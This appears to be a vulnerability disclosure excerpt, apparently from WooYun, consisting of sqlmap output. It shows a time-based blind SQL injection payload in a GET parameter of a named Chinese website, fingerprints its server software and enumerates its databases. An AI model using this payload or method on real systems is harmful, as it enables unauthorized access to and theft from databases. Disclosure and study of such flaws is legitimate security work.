 ---
Place: GET
Parameter: a
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: r=5069&a=1 AND SLEEP(5)&char=Y
---
[22:32:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.21, Apache 2.2.23
back-end DBMS: MySQL 5.0.11
[22:32:08] [INFO] fetching database names
[22:32:08] [INFO] fetching number of databases
[22:32:08] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:33:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
sqlmap got a 302 redirect to 'http://aaa.daojia.com.cn:80/index.html'. Do you wa
nt to follow? [Y/n]
[22:33:44] [INFO] adjusting time delay to 1 second due to good response times
[22:33:44] [ERROR] invalid character detected. retrying..
[22:33:44] [WARNING] increasing time delay to 2 seconds
2
[22:33:49] [INFO] retrieved: information_schema
[22:36:23] [INFO] retrieved: daoj
ia
available databases [2]:
[*] daojia
[*] information_schema
www.wooyun.org